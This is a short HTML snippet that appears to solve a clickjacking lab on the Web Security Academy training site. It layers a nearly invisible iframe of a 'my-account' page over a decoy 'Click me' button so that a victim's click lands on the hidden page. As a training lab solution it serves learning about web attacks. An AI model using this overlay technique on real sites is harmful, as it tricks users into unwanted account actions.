 <style>
iframe {
position:relative;
width:700px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:500px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a0700f2032e670880100d49002e00f6.web-security-academy.net/my-account"></iframe>